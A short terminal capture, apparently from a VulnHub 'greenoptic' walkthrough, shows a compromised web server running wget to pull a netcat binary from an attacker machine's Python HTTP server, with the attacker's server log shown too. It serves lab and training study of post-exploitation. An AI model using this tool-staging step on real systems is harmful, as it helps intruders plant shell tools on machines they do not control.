 [alex@websrv01 tmp]$ wget http://192.168.32.4:8000/nc
--2020-08-30 06:47:15--  http://192.168.32.4:8000/nc
Connecting to 192.168.32.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 35520 (35K) [application/octet-stream]
Saving to: 'nc.2'
100%[===========================================>] 35,520      --.-K/s   in 0s
2020-08-30 06:47:15 (502 MB/s) - 'nc.2' saved [35520/35520]
[alex@websrv01 tmp]$
kali@kali:~/vulnhub/greenoptic/pcap$ python3 -m http.server 8000 --directory=/usr/bi
n
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.32.12 - - [30/Aug/2020 13:47:16] "GET /nc HTTP/1.1" 200 -